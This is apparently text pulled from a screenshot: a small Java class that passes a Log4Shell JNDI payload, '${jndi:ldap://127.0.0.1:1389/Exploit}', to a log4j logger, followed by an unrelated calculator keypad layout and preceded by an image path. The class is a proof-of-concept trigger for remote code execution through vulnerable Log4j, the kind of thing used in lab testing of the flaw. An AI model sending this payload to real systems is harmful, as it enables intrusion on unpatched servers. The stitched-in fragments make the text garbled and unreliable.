 public class log4j {
2 usages
private static final Logger logger = LogManager.getLogger(log4j.class);
public static void main(String[] args) {
String a="${java:os}";
logger.error(a);
logger.error("${jndi:ldap://127.0.0.1:1389/Exploit}");
}
}
0
AC ⁺∕₋ % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =